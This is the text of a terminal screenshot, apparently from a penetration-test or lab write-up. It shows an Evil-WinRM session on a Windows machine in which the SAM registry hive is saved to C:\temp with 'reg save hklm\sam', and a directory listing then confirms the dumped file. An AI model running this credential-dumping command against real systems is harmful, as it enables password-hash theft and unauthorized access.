 File Actions Edit View Help
*Evil-WinRM* PS C:\temp> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2022 1:03 PM 49152 sam